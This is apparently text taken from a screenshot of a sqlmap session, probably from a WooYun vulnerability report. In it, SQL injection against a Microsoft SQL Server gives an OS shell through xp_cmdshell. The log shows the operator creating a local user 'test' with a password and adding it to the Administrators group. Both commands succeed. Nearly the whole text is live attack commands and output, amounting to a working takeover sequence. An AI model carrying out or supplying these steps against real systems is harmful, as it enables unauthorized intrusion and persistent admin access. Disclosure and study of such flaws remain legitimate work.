 do you want sqlmap to try to optimize value(s) for DBMS delay response
[00:40:43] [INFO] adjusting time delay to 1 second due to good respons
[00:40:51] [INFO] xp_cmdshell extended procedure is usable
[00:40:51] [INFO] going to use xp_cmdshell extended procedure for oper
[00:40:51] [INFO] calling Windows OS shell. To quit type 'x' or 'q' an
os-shell> net user test abcde123456 /add
do you want to retrieve the command standard output? [Y/n/a]
[00:41:46] [INFO] the SQL query used returns 1 entries
[00:41:47] [INFO] retrieved: 3
[00:41:50] [INFO] retrieved: 命令成功完 成。
[00:45:13] [INFO] retrieved:
[00:45:19] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
os-shell>  net localgroup Administrators test /add
do you want to retrieve the command standard output? [Y/n/a]
[00:45:56] [INFO] the SQL query used returns 1 entries
[00:45:56] [INFO] retrieved: 3
[00:45:59] [INFO] retrieved: 命令成功完成。
[00:49:22] [INFO] retrieved:
[00:49:28] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
www.wooyun.org
os-shell>